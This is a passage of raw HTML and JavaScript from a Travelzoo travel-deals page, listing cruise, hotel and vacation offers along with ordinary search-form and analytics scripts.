            <a href="https://www.travelzoo.com/cruises/europe/-2799-Viking-river-cruises-incl-flights-3234091/" data-id="3234091" data-image="https://www.travelzoo.com/images/tzoo.11493.0.1483918.VikingOwned_Danube.jpg" data-ipmo="false" title="$2799—Viking river cruises incl. flights" >
                <div class="deal-img">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.11493.0.1483918.VikingOwned_Danube.jpg?width={width}" alt="$2799—Viking river cruises incl. flights" data-credits="" class="tzsg-lazy  fade-in" title="$2799—Viking river cruises incl. flights" /></div>
                </div>
                <div class="deal-info">
                        <h3 class="deal-price">
                            $2799
                        </h3>
                    <h3 class="deal-headline" data-fullheadline="$2799—Viking river cruises incl. flights">
                        <span title="">Viking river cruises incl. flights</span>
                    </h3>
                    <h6 class="deal-meta"><span>Austria, Germany, France, Hungary and more</span></h6>
                    <p class="deal-lead">Flights, drinks and $500 in spending money on summer sailings—that&#39;s what we call a no-brainer.</p>
                </div>
            </a>
        </li>
        <li class="deal-module   ga-product "  data-ga-product-id="t3232156" data-ga-product-platform="0" data-ga-product-price="379" data-ga-product-name="Elegant Santa Fe escape, save $300" data-ga-product-category="Hotels/Deal" data-ga-product-brand="Rosewood Inn of the Anasazi" data-ga-product-dealtype="External" data-ga-product-position="15" data-sid="3232156">
            <a href="https://www.travelzoo.com/hotels/texas/-379-up-Elegant-Santa-Fe-escape-save-300-3232156/" data-id="3232156" data-image="https://www.travelzoo.com/images/tzoo.12689.11180.1423307.RosewoodInnAnasazi_Library.jpg" data-ipmo="false" title="$379 &amp; up—Elegant Santa Fe escape, save $300" >
                <div class="deal-img">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.12689.11180.1423307.RosewoodInnAnasazi_Library.jpg?width={width}" alt="$379 &amp; up—Elegant Santa Fe escape, save $300" data-credits="" class="tzsg-lazy  fade-in" title="$379 &amp; up—Elegant Santa Fe escape, save $300" /></div>
                </div>
                <div class="deal-info">
                        <h3 class="deal-price">
                            $379 &amp; up
                        </h3>
                    <h3 class="deal-headline" data-fullheadline="$379 &amp; up—Elegant Santa Fe escape, save $300">
                        <span title="">Elegant Santa Fe escape, save $300</span>
                    </h3>
                    <h6 class="deal-meta"><span>Club Offer for Santa Fe</span></h6>
                    <p class="deal-lead">Stay at Santa Fe’s top hotel for up to 38% off, with a $50 dining credit and 2 margaritas included.</p>
                </div>
            </a>
        </li>
        <li class="circle-module destination  ga-promotion"  data-ga-promotion-creative="South Africa" data-ga-promotion-position="16">
            <a href="https://www.travelzoo.com/3220782/" title="South Africa">
                <div class="circle-img">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.19857.0.1468291.ComeFindYourWay.jpg?width={width}" alt="South Africa" data-credits="" class="tzsg-lazy  fade-in" title="South Africa" /></div>
                </div>
                <div class="circle-info circle-primary">
                    <h6 class="circle-header">Featured Destination</h6>
                    <h3 class="circle-headline">South Africa</h3>
                </div>
            </a>
        </li>
        <li class="deal-module   ga-product "  data-ga-product-id="t3234147" data-ga-product-platform="0" data-ga-product-price="3400" data-ga-product-name="Ecuador &amp; Galapagos w/flights" data-ga-product-category="Vacations/Deal" data-ga-product-brand="Exoticca" data-ga-product-dealtype="External" data-ga-product-position="17" data-sid="3234147">
            <a href="https://www.travelzoo.com/vacations/south-america/Save-3400-Ecuador-Galapagos-w-flights-3234147/" data-id="3234147" data-image="https://www.travelzoo.com/images/tzoo.103676.0.1376890.Galapagos-Ecuador-iStock-1041218766.jpg" data-ipmo="false" title="Save $3400—Ecuador &amp; Galapagos w/flights" >
                <div class="deal-img">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.103676.0.1376890.Galapagos-Ecuador-iStock-1041218766.jpg?width={width}" alt="Save $3400—Ecuador &amp; Galapagos w/flights" data-credits="" class="tzsg-lazy  fade-in" title="Save $3400—Ecuador &amp; Galapagos w/flights" /></div>
                </div>
                <div class="deal-info">
                        <h3 class="deal-price">
                            Save $3400
                        </h3>
                    <h3 class="deal-headline" data-fullheadline="Save $3400—Ecuador &amp; Galapagos w/flights">
                        <span title="">Ecuador &amp; Galapagos w/flights</span>
                    </h3>
                    <h6 class="deal-meta"><span>Quito, Banos, Amazon Rainforest, Galapagos Islands</span></h6>
                    <p class="deal-lead">Spot wildlife on the Galapagos Islands and in the Amazon Rainforest on this escorted trip.</p>
                </div>
            </a>
        </li>
        <li class="circle-module destination  ga-promotion"  data-ga-promotion-creative="West Virginia" data-ga-promotion-position="18">
            <a href="https://www.travelzoo.com/3233961/" title="West Virginia">
                <div class="circle-img">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.20063.0.1462438.OutdoorAdventure.jpg?width={width}" alt="West Virginia" data-credits="" class="tzsg-lazy  fade-in" title="West Virginia" /></div>
                </div>
                <div class="circle-info circle-primary">
                    <h6 class="circle-header">Featured Destination</h6>
                    <h3 class="circle-headline">West Virginia</h3>
                </div>
            </a>
        </li>
        <li class="circle-module blog  ga-promotion"  data-ga-promotion-creative="Check in with Marriott Bonvoy: Unique stays in the Caribbean &amp; Latin America" data-ga-promotion-position="19">
            <a href="https://www.travelzoo.com/custom/check-in-with-marriott-bonvoy-unique-hotel-resort-stays/" title="Check in with Marriott Bonvoy: Unique stays in the Caribbean &amp; Latin America">
                <div class="circle-img">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.23431.0.1474120.Hacienda-del-Mar-Los-Cabos-Autograph-Collection_CEROS.jpg?width={width}" alt="Check in with Marriott Bonvoy: Unique stays in the Caribbean &amp; Latin America" data-credits="" class="tzsg-lazy  fade-in" title="Check in with Marriott Bonvoy: Unique stays in the Caribbean &amp; Latin America" /></div>
                </div>
                <div class="circle-info circle-secondary">
                    <h6 class="circle-header">From the Blog</h6>
                    <h3 class="circle-headline">Check in with Marriott Bonvoy: Unique stays in the Caribbean &amp; Latin America</h3>
                    <h6 class="circle-footer"></h6>
                </div>
            </a>
        </li>
        <li class="circle-module blog  ga-promotion"  data-ga-promotion-creative="Chicago: Where you&#39;re never done exploring " data-ga-promotion-position="20">
            <a href="https://www.travelzoo.com/custom/chicago-where-youre-never-done-exploring/" title="Chicago: Where you&#39;re never done exploring ">
                <div class="circle-img">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.16173.0.1471599.Lincoln_Park_Fall.jpg?width={width}" alt="Chicago: Where you&#39;re never done exploring " data-credits="" class="tzsg-lazy  fade-in" title="Chicago: Where you&#39;re never done exploring " /></div>
                </div>
                <div class="circle-info circle-secondary">
                    <h6 class="circle-header">From the Blog</h6>
                    <h3 class="circle-headline">Chicago: Where you&#39;re never done exploring </h3>
                    <h6 class="circle-footer"></h6>
                </div>
            </a>
        </li>
        <li class="deal-module deal-module--linkout  ga-product "  data-ga-product-id="t3235428" data-ga-product-platform="0" data-ga-product-price="2599" data-ga-product-name="Australia &amp; New Zealand 2-week cruises + flights" data-ga-product-category="Cruises/Deal" data-ga-product-brand="Holland America via PrestigeCruises.com" data-ga-product-dealtype="External" data-ga-product-position="21" data-sid="3235428">
            <a href="https://www.travelzoo.com/cruises/more/-2599-Australia-New-Zealand-2-week-cruises-flights-3235428/" data-id="3235428" data-image="https://www.travelzoo.com/images/tzoo.13779.0.1484574.HALOwned_Noordam_Sydney_Aus.jpg" data-ipmo="false" title="$2599—Australia &amp; New Zealand 2-week cruises + flights" target=&quot;_blank&quot;>
                <div class="deal-img">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13779.0.1484574.HALOwned_Noordam_Sydney_Aus.jpg?width={width}" alt="$2599—Australia &amp; New Zealand 2-week cruises + flights" data-credits="" class="tzsg-lazy  fade-in" title="$2599—Australia &amp; New Zealand 2-week cruises + flights" /></div>
                </div>
                <div class="deal-info">
                        <h3 class="deal-price">
                            $2599
                        </h3>
                    <h3 class="deal-headline" data-fullheadline="$2599—Australia &amp; New Zealand 2-week cruises + flights">
                        <span title="Go to Australia &amp; New Zealand site">Australia &amp; New Zealand 2-week cruises + flights</span>
                    </h3>
                    <h6 class="deal-meta"><span>Australia &amp; New Zealand</span></h6>
                    <p class="deal-lead">Relax on pristine white-sand beaches, observe unique wildlife and explore lush rainforests.</p>
                </div>
            </a>
        </li>
        <li class="deal-module   ga-product "  data-ga-product-id="t3234133" data-ga-product-platform="0" data-ga-product-price="1554" data-ga-product-name="Tour Egypt incl. Nile cruise &amp; flights" data-ga-product-category="Vacations/Deal" data-ga-product-brand="Exoticca" data-ga-product-dealtype="External" data-ga-product-position="22" data-sid="3234133">
            <a href="https://www.travelzoo.com/vacations/africa/-1554-Tour-Egypt-incl-Nile-cruise-flights-3234133/" data-id="3234133" data-image="https://www.travelzoo.com/images/tzoo.103676.0.1305350.Giza_GettyImages-1055433030.jpg" data-ipmo="false" title="$1554—Tour Egypt incl. Nile cruise &amp; flights" >
                <div class="deal-img">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.103676.0.1305350.Giza_GettyImages-1055433030.jpg?width={width}" alt="$1554—Tour Egypt incl. Nile cruise &amp; flights" data-credits="" class="tzsg-lazy  fade-in" title="$1554—Tour Egypt incl. Nile cruise &amp; flights" /></div>
                </div>
                <div class="deal-info">
                        <h3 class="deal-price">
                            $1554
                        </h3>
                    <h3 class="deal-headline" data-fullheadline="$1554—Tour Egypt incl. Nile cruise &amp; flights">
                        <span title="">Tour Egypt incl. Nile cruise &amp; flights</span>
                    </h3>
                    <h6 class="deal-meta"><span>Cairo, Aswan, Luxor, Nile River</span></h6>
                    <p class="deal-lead">This comprehensive itinerary features 9 tours, plus a full-board cruise along the Nile River.</p>
                </div>
            </a>
        </li>
        <li class="deal-module   ga-product "  data-ga-product-id="t3235140" data-ga-product-platform="0" data-ga-product-price="999" data-ga-product-name="Bucket-list Asia trips w/flights, up to $1900 off" data-ga-product-category="Vacations/Deal" data-ga-product-brand="TripToGo" data-ga-product-dealtype="External" data-ga-product-position="23" data-sid="3235140">
            <a href="https://www.travelzoo.com/vacations/asia/-999-up-Bucket-list-Asia-trips-w-flights-up-to-1900-off-3235140/" data-id="3235140" data-image="https://www.travelzoo.com/images/tzoo.133694.0.1484367.Great-Wall-China_iStock-1444210987.jpg" data-ipmo="false" title="$999 &amp; up—Bucket-list Asia trips w/flights, up to $1900 off" >
                <div class="deal-img">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.133694.0.1484367.Great-Wall-China_iStock-1444210987.jpg?width={width}" alt="$999 &amp; up—Bucket-list Asia trips w/flights, up to $1900 off" data-credits="" class="tzsg-lazy  fade-in" title="$999 &amp; up—Bucket-list Asia trips w/flights, up to $1900 off" /></div>
                </div>
                <div class="deal-info">
                        <h3 class="deal-price">
                            $999 &amp; up
                        </h3>
                    <h3 class="deal-headline" data-fullheadline="$999 &amp; up—Bucket-list Asia trips w/flights, up to $1900 off">
                        <span title="">Bucket-list Asia trips w/flights, up to $1900 off</span>
                    </h3>
                    <h6 class="deal-meta"><span>Europe</span></h6>
                    <p class="deal-lead">These trips range from 8–20 nights.</p>
                </div>
            </a>
        </li>
        <li class="deal-module   ga-product "  data-ga-product-id="t3234222" data-ga-product-platform="0" data-ga-product-price="999" data-ga-product-name="Switzerland 6-night trip incl. flights" data-ga-product-category="Vacations/Deal" data-ga-product-brand="Travelodeal" data-ga-product-dealtype="External" data-ga-product-position="24" data-sid="3234222">
            <a href="https://www.travelzoo.com/vacations/europe/-999-Switzerland-6-night-trip-incl-flights-3234222/" data-id="3234222" data-image="https://www.travelzoo.com/images/tzoo.134116.0.1427360.ChapelBridge_Lucerne_iStock-684109948.jpg" data-ipmo="false" title="$999—Switzerland 6-night trip incl. flights" >
                <div class="deal-img">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.134116.0.1427360.ChapelBridge_Lucerne_iStock-684109948.jpg?width={width}" alt="$999—Switzerland 6-night trip incl. flights" data-credits="" class="tzsg-lazy  fade-in" title="$999—Switzerland 6-night trip incl. flights" /></div>
                </div>
                <div class="deal-info">
                        <h3 class="deal-price">
                            $999
                        </h3>
                    <h3 class="deal-headline" data-fullheadline="$999—Switzerland 6-night trip incl. flights">
                        <span title="">Switzerland 6-night trip incl. flights</span>
                    </h3>
                    <h6 class="deal-meta"><span>Zurich, Lucerne &amp; Geneva</span></h6>
                    <p class="deal-lead">Is it Switzerland by rail or a fairy-tale? There&#39;s only one way to find out.</p>
                </div>
            </a>
        </li>
</ul></div>


        </div>
    </div>
</section>




            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
<li><a href="https://www.facebook.com/travelzoo" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
<li><a href="https://www.instagram.com/travelzoo/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li>
<li><a href="https://www.pinterest.com/travelzoo" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li>
<li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>

                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/about/">About us</a></li> 
<li><a href="/careers/">Careers</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/help-faq/">Help</a></li> 
<li><a href="/privacy/">Privacy</a></li> 
<li><a href="/terms-and-conditions/">Terms & Conditions</a></li> 
<li><a href="/sitemap/">Site Map</a></li> 
<li><a href="/sitemap/hotels/">Hotels</a></li> 
<li><a href="/blog/">Blog</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li> 
<li><a href="/web-accessibility/">Accessibility</a></li> 
<li><a href="/custom/partner-with-us-usa/">Partner with Us</a></li> 
</ul> 
                                                                <ul class="cpra">
                            <li><a class="js-cpra-optedout-link" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdgm2jx"></a></li>
                            <li><a class="js-cpra-optout-link hidden" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdgm2jx"></a></li>
                        </ul>
                    <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

        

<section class="noprint cookiebanner">
    <div class="cookiebanner-content fixed-container">
        <div class="cookiebanner-text">
            <p>Some tracking technologies are important for the functioning of our website and are always on. We use other tracking technologies (our own and third parties) to analyze traffic, personalize content and ads and provide social media features.</p>
        </div>
        <div class="cookiebanner-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
            <button type="button" class="button-primary js-button-reject">Reject optional</button>
            <button class="button-secondary js-button-manage">Manage Settings</button>
        </div>
    </div>
</section>

<section id="cookieSettingsOverlay" class="noprint hidden">
    <div>
        <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
    </div>
    <div class="cookieoverlay-content">
        <h4>Strictly Necessary Cookies</h4>
<p class="margin-top-5 margin-bottom-5">These cookies are necessary for the website to function properly and cannot be switched off. You can 
set your browser to block or alert you about these cookies, but some parts of the site will not then 
work.</p>

<h4>Functional Cookies</h4>
<p class="margin-top-5 margin-bottom-5">By opting in to these cookies, you agree to our use of cookies to allow us to remember choices you 
have made in the past, like what site edition you prefer, your recent searches, or your user name and 
account credentials so you can automatically log in. These functional cookies are not strictly 
necessary for the functioning of our website, but they add functionality for you and enhance your 
experience.</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-accept" value="1">
        <label for="func-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-decline" value="0" checked="checked">
        <label for="func-cookie-decline">Decline</label>
    </li>
</ul>
<h4>Analytical & Marketing Cookies</h4>
<p class="margin-top-5 margin-bottom-5">Analytical technologies are primarily used to improve the operation and layout of our website, and 
may be conducted by us, or one of our service providers. Non-service providers may set performance 
cookies on this website for their own use.</p>
<p>Marketing and targeting technologies are primarily used to display personalized ads and share 
information about your use of our site with our advertising partners.
</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-accept" value="1">
        <label for="mkt-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-decline" value="0" checked="checked">
        <label for="mkt-cookie-decline">Decline</label>
    </li>
</ul>
<p class="margin-bottom-20">If you choose to decline these cookies, please also remember to clear any current cookies or site data from your browser, otherwise you may still see targeted ads based on cookies that have been set in the past.</p>
<button class="button-primary button-block js-button-save">Save</button>
<div class="margin-top-10">
    <button class="button-primary button-block js-button-acceptall">Accept All</button>
</div>
    </div>
</section>                    <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDGM2JX-" type="text/javascript"></script>    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Show me:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All Dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'mm/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
